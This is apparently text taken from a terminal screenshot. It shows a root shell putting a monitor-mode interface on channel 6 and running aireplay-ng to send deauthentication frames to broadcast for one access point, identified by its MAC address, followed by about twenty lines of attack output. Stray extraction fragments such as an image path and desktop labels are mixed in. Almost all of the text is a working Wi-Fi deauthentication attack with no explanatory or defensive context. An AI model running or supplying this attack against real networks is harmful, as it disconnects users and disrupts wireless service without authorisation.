 ┌──(root💀voccer)-[~]
└─# iw dev wlan0mon set channel 6 & aireplay-ng --deauth 20 -a 98:DA:C4:17:51:30 wlan0mon
[1] 2970
[1]  + done       iw dev wlan0mon set channel 6
15:46:33  Waiting for beacon frame (BSSID: 98:DA:C4:17:51:30) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:46:33  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:33  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:34  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:34  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:35  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:35  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:36  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:36  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:37  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:37  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:38  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:38  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:39  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:39  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:40  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:40  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:41  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:41  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:42  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
15:46:42  Sending DeAuth (code 7) to broadcast -- BSSID: [98:DA:C4:17:51:30]
Documents
┌──(root💀voccer)-[~]
└─#
Music